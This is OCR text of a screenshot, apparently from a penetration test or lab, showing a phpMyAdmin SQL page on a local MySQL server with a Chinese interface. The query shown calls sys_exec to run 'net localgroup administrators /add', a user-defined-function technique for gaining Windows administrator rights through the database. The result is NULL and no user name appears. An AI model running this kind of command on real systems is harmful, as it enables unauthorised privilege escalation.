 49.233. phpmyadmin/server_sql.php
← 服务器: localhost:3306
数据库 SQL 状态 账户 导出 导入 设置
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0180 秒。)
select sys_exec('net localgroup administrators /add')
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
sys_exec('net localgroup administrators /add')
NULL